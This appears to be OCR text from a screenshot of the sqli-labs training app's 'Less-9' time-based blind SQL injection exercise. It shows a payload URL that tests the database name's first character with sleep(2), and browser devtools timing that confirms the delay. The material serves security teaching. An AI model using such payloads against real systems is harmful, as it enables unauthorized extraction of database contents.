 Less-9 Blind- Time based- Sin
192.168.59.137:8715/sqli/Less-9/?id=1' and if(ascii(substring(database(),1,1))=115,sleep(2),1)--+
Welcome Dhakkan
You are in...........
SQLI DUMB S
Inspector Console Debugger Network Style Editor Performance Memory Storage 1
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
S... Me Domain File Initiator Typ Transf... Size
200 GET 19... /sqli/Less-9/?id=1' an docu... htm 935 B 744
404 GET 19... favicon.ico Favico... htm cached 278
Headers Cookies Request Response Timings
Queued: 0 ms Started: -1 ms Downloaded: 2.36 s
Request Timing
Blocked: -1 ms
DNS Resolution: 0 ms
Connecting: 0 ms
TLS Setup: 0 ms
Sending: 0 ms
Waiting: 2.36 s
Receiving: 0 ms